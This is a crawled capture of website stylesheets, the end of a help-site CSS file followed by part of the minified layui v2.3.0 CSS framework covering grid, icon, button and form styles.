    padding-top: 26px;
}
.right-sidebar .qr-code-tips{
    padding-top: 6px;
    line-height: 30px;
    font-size: 16px;
    color: #333;
}
.right-sidebar .follow-more{
    display: block;
    line-height: 1;
    font-size: 14px;
    color: #999;
}
.right-sidebar .follow-more:hover{
    color: #00bcd4;
}
.common-problem-hb{
    padding: 0 16px;
    background-color: #fff;
}
.common-problem-title{
    height: 48px;
    line-height: 48px;
    font-size: 18px;
    color: #01579b;
    border-bottom: 1px solid #dcdcdc;
}
.common-category-list{
    margin-top: 13px;
    height: 40px;
    background-color: #eef0f1;
    overflow: hidden;
}
.common-category-list>a{
    float: left;
    padding: 0 35px;
    line-height: 40px;
    font-size: 18px;
    color: #333;
}
.common-category-list>a:hover,.common-category-list>a.active-p{
    color: #fff;
    background-color: #2196f3;
}
.problem-wrap-list>li{
    display: none;
}
.problem-wrap-list>li.active-p{
    display: block;
}
.common-problem-list{
    padding: 20px 0 40px;
}
.common-problem-list>li{
    float: left;
    width: 460px;
    height: 44px;
}
.common-problem-list .dot-blue2{
    float: left;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    margin: 19px 10px;
    background-color:#00bcd4;
}
.common-problem-list .problem-item{
    float: left;
    line-height: 44px;
    height: 44px;
    max-width: 396px;
    font-size: 16px;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.common-problem-list .problem-item:hover{
    color: #00bcd4;
}

--- FILE ---
content_type: text/css
request_url: http://help.tp-shop.cn/Public/static/js/layui/css/layui.css
body_size: 13553
content:
/** layui-v2.3.0 MIT License By https://www.layui.com */
 .layui-inline,img{display:inline-block;vertical-align:middle}.layui-rate,li{list-style:none}h1,h2,h3,h4,h5,h6{font-weight:400}.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:24px;font:14px Helvetica Neue,Helvetica,PingFang SC,\5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif}hr{height:1px;margin:10px 0;border:0;clear:both}a{color:#333;text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.layui-border-box,.layui-border-box *{box-sizing:border-box}.layui-box,.layui-box *{box-sizing:content-box}.layui-clear{clear:both;*zoom:1}.layui-clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.layui-inline{*display:inline;*zoom:1}.layui-edge{display:inline-block;width:0;height:0;border-width:6px;border-style:dashed;border-color:transparent;overflow:hidden}.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.layui-edge-right{border-left-color:#999;border-left-style:solid}.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.layui-edge-left{border-right-color:#999;border-right-style:solid}.layui-elip{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.layui-circle{border-radius:100%}.layui-show{display:block!important}.layui-hide{display:none!important}@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=230);src:url(../font/iconfont.eot?v=230#iefix) format('embedded-opentype'),url(../font/iconfont.svg?v=230#iconfont) format('svg'),url(../font/iconfont.woff?v=230) format('woff'),url(../font/iconfont.ttf?v=230) format('truetype')}  .layui-icon{font-family:layui-icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}  .layui-icon-reply-fill:before{content:"\e611"}  .layui-icon-set-fill:before{content:"\e614"}  .layui-icon-menu-fill:before{content:"\e60f"}  .layui-icon-search:before{content:"\e615"}  .layui-icon-share:before{content:"\e641"}  .layui-icon-set-sm:before{content:"\e620"}  .layui-icon-engine:before{content:"\e628"}  .layui-icon-close:before{content:"\1006"}  .layui-icon-close-fill:before{content:"\1007"}  .layui-icon-chart-screen:before{content:"\e629"}  .layui-icon-star:before{content:"\e600"}  .layui-icon-circle-dot:before{content:"\e617"}  .layui-icon-chat:before{content:"\e606"}  .layui-icon-release:before{content:"\e609"}  .layui-icon-list:before{content:"\e60a"}  .layui-icon-chart:before{content:"\e62c"}  .layui-icon-ok-circle:before{content:"\1005"}  .layui-icon-layim-theme:before{content:"\e61b"}  .layui-icon-table:before{content:"\e62d"}  .layui-icon-right:before{content:"\e602"}  .layui-icon-left:before{content:"\e603"}  .layui-icon-cart-simple:before{content:"\e698"}  .layui-icon-face-cry:before{content:"\e69c"}  .layui-icon-face-smile:before{content:"\e6af"}  .layui-icon-survey:before{content:"\e6b2"}  .layui-icon-tree:before{content:"\e62e"}  .layui-icon-upload-circle:before{content:"\e62f"}  .layui-icon-add-circle:before{content:"\e61f"}  .layui-icon-download-circle:before{content:"\e601"}  .layui-icon-templeate-1:before{content:"\e630"}  .layui-icon-util:before{content:"\e631"}  .layui-icon-face-surprised:before{content:"\e664"}  .layui-icon-edit:before{content:"\e642"}  .layui-icon-speaker:before{content:"\e645"}  .layui-icon-down:before{content:"\e61a"}  .layui-icon-file:before{content:"\e621"}  .layui-icon-layouts:before{content:"\e632"}  .layui-icon-rate-half:before{content:"\e6c9"}  .layui-icon-add-circle-fine:before{content:"\e608"}  .layui-icon-prev-circle:before{content:"\e633"}  .layui-icon-read:before{content:"\e705"}  .layui-icon-404:before{content:"\e61c"}  .layui-icon-carousel:before{content:"\e634"}  .layui-icon-help:before{content:"\e607"}  .layui-icon-code-circle:before{content:"\e635"}  .layui-icon-water:before{content:"\e636"}  .layui-icon-username:before{content:"\e66f"}  .layui-icon-find-fill:before{content:"\e670"}  .layui-icon-about:before{content:"\e60b"}  .layui-icon-location:before{content:"\e715"}  .layui-icon-up:before{content:"\e619"}  .layui-icon-pause:before{content:"\e651"}  .layui-icon-date:before{content:"\e637"}  .layui-icon-layim-uploadfile:before{content:"\e61d"}  .layui-icon-delete:before{content:"\e640"}  .layui-icon-play:before{content:"\e652"}  .layui-icon-top:before{content:"\e604"}  .layui-icon-friends:before{content:"\e612"}  .layui-icon-refresh-3:before{content:"\e9aa"}  .layui-icon-ok:before{content:"\e605"}  .layui-icon-layer:before{content:"\e638"}  .layui-icon-face-smile-fine:before{content:"\e60c"}  .layui-icon-dollar:before{content:"\e659"}  .layui-icon-group:before{content:"\e613"}  .layui-icon-layim-download:before{content:"\e61e"}  .layui-icon-picture-fine:before{content:"\e60d"}  .layui-icon-link:before{content:"\e64c"}  .layui-icon-diamond:before{content:"\e735"}  .layui-icon-log:before{content:"\e60e"}  .layui-icon-rate-solid:before{content:"\e67a"}  .layui-icon-fonts-del:before{content:"\e64f"}  .layui-icon-unlink:before{content:"\e64d"}  .layui-icon-fonts-clear:before{content:"\e639"}  .layui-icon-triangle-r:before{content:"\e623"}  .layui-icon-circle:before{content:"\e63f"}  .layui-icon-radio:before{content:"\e643"}  .layui-icon-align-center:before{content:"\e647"}  .layui-icon-align-right:before{content:"\e648"}  .layui-icon-align-left:before{content:"\e649"}  .layui-icon-loading-1:before{content:"\e63e"}  .layui-icon-return:before{content:"\e65c"}  .layui-icon-fonts-strong:before{content:"\e62b"}  .layui-icon-upload:before{content:"\e67c"}  .layui-icon-dialogue:before{content:"\e63a"}  .layui-icon-video:before{content:"\e6ed"}  .layui-icon-headset:before{content:"\e6fc"}  .layui-icon-cellphone-fine:before{content:"\e63b"}  .layui-icon-add-1:before{content:"\e654"}  .layui-icon-face-smile-b:before{content:"\e650"}  .layui-icon-fonts-html:before{content:"\e64b"}  .layui-icon-form:before{content:"\e63c"}  .layui-icon-cart:before{content:"\e657"}  .layui-icon-camera-fill:before{content:"\e65d"}  .layui-icon-tabs:before{content:"\e62a"}  .layui-icon-fonts-code:before{content:"\e64e"}  .layui-icon-fire:before{content:"\e756"}  .layui-icon-set:before{content:"\e716"}  .layui-icon-fonts-u:before{content:"\e646"}  .layui-icon-triangle-d:before{content:"\e625"}  .layui-icon-tips:before{content:"\e702"}  .layui-icon-picture:before{content:"\e64a"}  .layui-icon-more-vertical:before{content:"\e671"}  .layui-icon-flag:before{content:"\e66c"}  .layui-icon-loading:before{content:"\e63d"}  .layui-icon-fonts-i:before{content:"\e644"}  .layui-icon-refresh-1:before{content:"\e666"}  .layui-icon-rmb:before{content:"\e65e"}  .layui-icon-home:before{content:"\e68e"}  .layui-icon-user:before{content:"\e770"}  .layui-icon-notice:before{content:"\e667"}  .layui-icon-login-weibo:before{content:"\e675"}  .layui-icon-voice:before{content:"\e688"}  .layui-icon-upload-drag:before{content:"\e681"}  .layui-icon-login-qq:before{content:"\e676"}  .layui-icon-snowflake:before{content:"\e6b1"}  .layui-icon-file-b:before{content:"\e655"}  .layui-icon-template:before{content:"\e663"}  .layui-icon-auz:before{content:"\e672"}  .layui-icon-console:before{content:"\e665"}  .layui-icon-app:before{content:"\e653"}  .layui-icon-prev:before{content:"\e65a"}  .layui-icon-website:before{content:"\e7ae"}  .layui-icon-next:before{content:"\e65b"}  .layui-icon-component:before{content:"\e857"}  .layui-icon-more:before{content:"\e65f"}  .layui-icon-login-wechat:before{content:"\e677"}  .layui-icon-shrink-right:before{content:"\e668"}  .layui-icon-spread-left:before{content:"\e66b"}  .layui-icon-camera:before{content:"\e660"}  .layui-icon-note:before{content:"\e66e"}  .layui-icon-refresh:before{content:"\e669"}  .layui-icon-female:before{content:"\e661"}  .layui-icon-male:before{content:"\e662"}  .layui-icon-password:before{content:"\e673"}  .layui-icon-senior:before{content:"\e674"}  .layui-icon-theme:before{content:"\e66a"}  .layui-icon-tread:before{content:"\e6c5"}  .layui-icon-praise:before{content:"\e6c6"}  .layui-icon-star-fill:before{content:"\e658"}  .layui-icon-rate:before{content:"\e67b"}  .layui-icon-template-1:before{content:"\e656"}  .layui-icon-vercode:before{content:"\e679"}  .layui-icon-cellphone:before{content:"\e678"}  .layui-icon-screen-full:before{content:"\e622"}  .layui-icon-screen-restore:before{content:"\e758"}  .layui-main{width:1140px;margin:0 auto}  .layui-header{z-index:1000;height:60px}  .layui-header a:hover{transition:all .5s;-webkit-transition:all .5s}  .layui-side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px;overflow-x:hidden}  .layui-side-scroll{position:relative;width:220px;height:100%;overflow-x:hidden}  .layui-body{position:absolute;left:200px;right:0;top:0;bottom:0;z-index:998;width:auto;overflow:hidden;overflow-y:auto;box-sizing:border-box}  .layui-layout-body{overflow:hidden}  .layui-layout-admin .layui-header{background-color:#23262E}  .layui-layout-admin .layui-side{top:60px;width:200px;overflow-x:hidden}  .layui-layout-admin .layui-body{top:60px;bottom:44px}  .layui-layout-admin .layui-main{width:auto;margin:0 15px}  .layui-layout-admin .layui-footer{position:fixed;left:200px;right:0;bottom:0;height:44px;line-height:44px;padding:0 15px;background-color:#eee}  .layui-layout-admin .layui-logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px}  .layui-layout-admin .layui-header .layui-nav{background:0 0}  .layui-layout-left{position:absolute!important;left:200px;top:0}  .layui-layout-right{position:absolute!important;right:0;top:0}  .layui-container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}  .layui-fluid{position:relative;margin:0 auto;padding:0 15px}  .layui-row:after,.layui-row:before{content:'';display:block;clear:both}  .layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box}  .layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{float:left}  .layui-col-xs1{width:8.33333333%}  .layui-col-xs2{width:16.66666667%}  .layui-col-xs3{width:25%}  .layui-col-xs4{width:33.33333333%}  .layui-col-xs5{width:41.66666667%}  .layui-col-xs6{width:50%}  .layui-col-xs7{width:58.33333333%}  .layui-col-xs8{width:66.66666667%}  .layui-col-xs9{width:75%}  .layui-col-xs10{width:83.33333333%}  .layui-col-xs11{width:91.66666667%}  .layui-col-xs12{width:100%}  .layui-col-xs-offset1{margin-left:8.33333333%}  .layui-col-xs-offset2{margin-left:16.66666667%}  .layui-col-xs-offset3{margin-left:25%}  .layui-col-xs-offset4{margin-left:33.33333333%}  .layui-col-xs-offset5{margin-left:41.66666667%}  .layui-col-xs-offset6{margin-left:50%}  .layui-col-xs-offset7{margin-left:58.33333333%}  .layui-col-xs-offset8{margin-left:66.66666667%}  .layui-col-xs-offset9{margin-left:75%}  .layui-col-xs-offset10{margin-left:83.33333333%}  .layui-col-xs-offset11{margin-left:91.66666667%}  .layui-col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.layui-hide-xs{display:none!important}.layui-show-xs-block{display:block!important}.layui-show-xs-inline{display:inline!important}.layui-show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.layui-container{width:750px}.layui-hide-sm{display:none!important}.layui-show-sm-block{display:block!important}.layui-show-sm-inline{display:inline!important}.layui-show-sm-inline-block{display:inline-block!important}.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9{float:left}.layui-col-sm1{width:8.33333333%}.layui-col-sm2{width:16.66666667%}.layui-col-sm3{width:25%}.layui-col-sm4{width:33.33333333%}.layui-col-sm5{width:41.66666667%}.layui-col-sm6{width:50%}.layui-col-sm7{width:58.33333333%}.layui-col-sm8{width:66.66666667%}.layui-col-sm9{width:75%}.layui-col-sm10{width:83.33333333%}.layui-col-sm11{width:91.66666667%}.layui-col-sm12{width:100%}.layui-col-sm-offset1{margin-left:8.33333333%}.layui-col-sm-offset2{margin-left:16.66666667%}.layui-col-sm-offset3{margin-left:25%}.layui-col-sm-offset4{margin-left:33.33333333%}.layui-col-sm-offset5{margin-left:41.66666667%}.layui-col-sm-offset6{margin-left:50%}.layui-col-sm-offset7{margin-left:58.33333333%}.layui-col-sm-offset8{margin-left:66.66666667%}.layui-col-sm-offset9{margin-left:75%}.layui-col-sm-offset10{margin-left:83.33333333%}.layui-col-sm-offset11{margin-left:91.66666667%}.layui-col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.layui-container{width:970px}.layui-hide-md{display:none!important}.layui-show-md-block{display:block!important}.layui-show-md-inline{display:inline!important}.layui-show-md-inline-block{display:inline-block!important}.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9{float:left}.layui-col-md1{width:8.33333333%}.layui-col-md2{width:16.66666667%}.layui-col-md3{width:25%}.layui-col-md4{width:33.33333333%}.layui-col-md5{width:41.66666667%}.layui-col-md6{width:50%}.layui-col-md7{width:58.33333333%}.layui-col-md8{width:66.66666667%}.layui-col-md9{width:75%}.layui-col-md10{width:83.33333333%}.layui-col-md11{width:91.66666667%}.layui-col-md12{width:100%}.layui-col-md-offset1{margin-left:8.33333333%}.layui-col-md-offset2{margin-left:16.66666667%}.layui-col-md-offset3{margin-left:25%}.layui-col-md-offset4{margin-left:33.33333333%}.layui-col-md-offset5{margin-left:41.66666667%}.layui-col-md-offset6{margin-left:50%}.layui-col-md-offset7{margin-left:58.33333333%}.layui-col-md-offset8{margin-left:66.66666667%}.layui-col-md-offset9{margin-left:75%}.layui-col-md-offset10{margin-left:83.33333333%}.layui-col-md-offset11{margin-left:91.66666667%}.layui-col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.layui-container{width:1170px}.layui-hide-lg{display:none!important}.layui-show-lg-block{display:block!important}.layui-show-lg-inline{display:inline!important}.layui-show-lg-inline-block{display:inline-block!important}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9{float:left}.layui-col-lg1{width:8.33333333%}.layui-col-lg2{width:16.66666667%}.layui-col-lg3{width:25%}.layui-col-lg4{width:33.33333333%}.layui-col-lg5{width:41.66666667%}.layui-col-lg6{width:50%}.layui-col-lg7{width:58.33333333%}.layui-col-lg8{width:66.66666667%}.layui-col-lg9{width:75%}.layui-col-lg10{width:83.33333333%}.layui-col-lg11{width:91.66666667%}.layui-col-lg12{width:100%}.layui-col-lg-offset1{margin-left:8.33333333%}.layui-col-lg-offset2{margin-left:16.66666667%}.layui-col-lg-offset3{margin-left:25%}.layui-col-lg-offset4{margin-left:33.33333333%}.layui-col-lg-offset5{margin-left:41.66666667%}.layui-col-lg-offset6{margin-left:50%}.layui-col-lg-offset7{margin-left:58.33333333%}.layui-col-lg-offset8{margin-left:66.66666667%}.layui-col-lg-offset9{margin-left:75%}.layui-col-lg-offset10{margin-left:83.33333333%}.layui-col-lg-offset11{margin-left:91.66666667%}.layui-col-lg-offset12{margin-left:100%}}  .layui-col-space1{margin:-.5px}  .layui-col-space1>*{padding:.5px}  .layui-col-space3{margin:-1.5px}  .layui-col-space3>*{padding:1.5px}  .layui-col-space5{margin:-2.5px}  .layui-col-space5>*{padding:2.5px}  .layui-col-space8{margin:-3.5px}  .layui-col-space8>*{padding:3.5px}  .layui-col-space10{margin:-5px}  .layui-col-space10>*{padding:5px}  .layui-col-space12{margin:-6px}  .layui-col-space12>*{padding:6px}  .layui-col-space15{margin:-7.5px}  .layui-col-space15>*{padding:7.5px}  .layui-col-space18{margin:-9px}  .layui-col-space18>*{padding:9px}  .layui-col-space20{margin:-10px}  .layui-col-space20>*{padding:10px}  .layui-col-space22{margin:-11px}  .layui-col-space22>*{padding:11px}  .layui-col-space25{margin:-12.5px}  .layui-col-space25>*{padding:12.5px}  .layui-col-space30{margin:-15px}  .layui-col-space30>*{padding:15px}  .layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}  .layui-elem-quote{margin-bottom:10px;padding:15px;line-height:22px;border-left:5px solid #009688;border-radius:0 2px 2px 0;background-color:#f2f2f2}  .layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}  .layui-elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}  .layui-elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}  .layui-field-title{margin:10px 0 20px;border-width:1px 0 0}  .layui-field-box{padding:10px 15px}  .layui-field-title .layui-field-box{padding:10px 0}  .layui-progress{position:relative;height:6px;border-radius:20px;background-color:#e2e2e2}  .layui-progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}  .layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}  .layui-progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}  .layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}  .layui-collapse{border-width:1px;border-style:solid;border-radius:2px}  .layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}  .layui-colla-item:first-child{border-top:none}  .layui-colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#f2f2f2;cursor:pointer;font-size:14px;overflow:hidden}  .layui-colla-content{display:none;padding:10px 15px;line-height:22px;color:#666}  .layui-colla-icon{position:absolute;left:15px;top:0;font-size:14px}  .layui-card-body,.layui-card-header,.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}  .layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}  .layui-card:last-child{margin-bottom:0}  .layui-card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}  .layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}  .layui-card-body{padding:10px 15px;line-height:24px}  .layui-card-body[pad15]{padding:15px}  .layui-card-body[pad20]{padding:20px}  .layui-card-body .layui-table{margin:5px 0}  .layui-card .layui-tab{margin:0}  .layui-panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #E6E6E6;background-color:#fff}  .layui-bg-red{background-color:#FF5722!important}  .layui-bg-orange{background-color:#FFB800!important}  .layui-bg-green{background-color:#009688!important}  .layui-bg-cyan{background-color:#2F4056!important}  .layui-bg-blue{background-color:#1E9FFF!important}  .layui-bg-black{background-color:#393D49!important}  .layui-bg-gray{background-color:#eee!important;color:#666!important}  .layui-badge-rim,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#e6e6e6}  .layui-timeline-item:before,hr{background-color:#e6e6e6}  .layui-text{line-height:22px;font-size:14px;color:#666}  .layui-text h1,.layui-text h2,.layui-text h3{font-weight:500;color:#333}  .layui-text h1{font-size:30px}  .layui-text h2{font-size:24px}  .layui-text h3{font-size:18px}  .layui-text a:not(.layui-btn){color:#01AAED}  .layui-text a:not(.layui-btn):hover{text-decoration:underline}  .layui-text ul{padding:5px 0 5px 15px}  .layui-text ul li{margin-top:5px;list-style-type:disc}  .layui-text em,.layui-word-aux{color:#999!important;padding:0 5px!important}  .layui-btn{display:inline-block;height:38px;line-height:38px;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border:none;border-radius:2px;cursor:pointer}  .layui-btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}  .layui-btn:active{opacity:1;filter:alpha(opacity=100)}  .layui-btn+.layui-btn{margin-left:10px}  .layui-btn-container{font-size:0}  .layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}  .layui-btn-container .layui-btn+.layui-btn{margin-left:0}  .layui-table .layui-btn-container .layui-btn{margin-bottom:9px}  .layui-btn-radius{border-radius:100px}  .layui-btn .layui-icon{margin-right:3px;font-size:18px;vertical-align:bottom;vertical-align:middle\9}  .layui-btn-primary{border:1px solid #C9C9C9;background-color:#fff;color:#555}  .layui-btn-primary:hover{border-color:#009688;color:#333}  .layui-btn-normal{background-color:#1E9FFF}  .layui-btn-warm{background-color:#FFB800}  .layui-btn-danger{background-color:#FF5722}  .layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border:1px solid #e6e6e6;background-color:#FBFBFB;color:#C9C9C9;cursor:not-allowed;opacity:1}  .layui-btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}  .layui-btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}  .layui-btn-sm i{font-size:16px!important}  .layui-btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}  .layui-btn-xs i{font-size:14px!important}  .layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}  .layui-btn-group .layui-btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}  .layui-btn-group .layui-btn-primary{border-left:none}  .layui-btn-group .layui-btn-primary:hover{border-color:#C9C9C9;color:#009688}  .layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}  .layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #c9c9c9}  .layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}  .layui-btn-group .layui-btn+.layui-btn{margin-left:0}  .layui-btn-group+.layui-btn-group{margin-left:10px}  .layui-btn-fluid{width:100%}  .layui-input,.layui-select,.layui-textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;border-radius:2px}  .layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}  .layui-input,.layui-textarea{display:block;width:100%;padding-left:10px}  .layui-input:hover,.layui-textarea:hover{border-color:#D2D2D2!important}  .layui-input:focus,.layui-textarea:focus{border-color:#C9C9C9!important}  .layui-textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}  .layui-select{padding:0 10px}  .layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}  .layui-form [lay-ignore]{display:initial}  .layui-form-item{margin-bottom:15px;clear:both;*zoom:1}  .layui-form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}  .layui-form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}  .layui-form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}  .layui-form-item .layui-inline{margin-bottom:5px;margin-right:10px}  .layui-input-block{margin-left:110px;min-height:36px}  .layui-input-inline{display:inline-block;vertical-align:middle}  .layui-form-item .layui-input-inline{float:left;width:190px;margin-right:10px}  .layui-form-text .layui-input-inline{width:auto}  .layui-form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}  .layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#FF5722!important}  .layui-form-select .layui-input{padding-right:30px;cursor:pointer}  .layui-form-select .layui-edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}  .layui-form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:999;min-width:100%;border:1px solid #d2d2d2;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12);box-sizing:border-box}  .layui-form-select dl dd,.layui-form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}  .layui-form-select dl dt{font-size:12px;color:#999}  .layui-form-select dl dd{cursor:pointer}  .layui-form-select dl dd:hover{background-color:#f2f2f2}  .layui-form-select .layui-select-group dd{padding-left:20px}  .layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}  .layui-form-select dl dd.layui-this{background-color:#5FB878;color:#fff}  .layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}  .layui-form-selected dl{display:block}  .layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}  .layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}  :root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}  .layui-form-selectup dl{top:auto;bottom:42px}  .layui-select-none{margin:5px 0;text-align:center;color:#999}  .layui-select-disabled .layui-disabled{border-color:#eee!important}  .layui-select-disabled .layui-edge{border-top-color:#d2d2d2}  .layui-form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}  .layui-form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}  .layui-form-checkbox:hover span{background-color:#c2c2c2}  .layui-form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}  .layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}  .layui-form-checked,.layui-form-checked:hover{border-color:#5FB878}  .layui-form-checked span,.layui-form-checked:hover span{background-color:#5FB878}  .layui-form-checked i,.layui-form-checked:hover i{color:#5FB878}  .layui-form-item .layui-form-checkbox{margin-top:4px}  .layui-form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;border:none!important;margin-right:0;padding-right:0;background:0 0}  .layui-form-checkbox[lay-skin=primary] span{float:right;padding-right:15px;line-height:18px;background:0 0;color:#666}  .layui-form-checkbox[lay-skin=primary] i{position:relative;top:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}  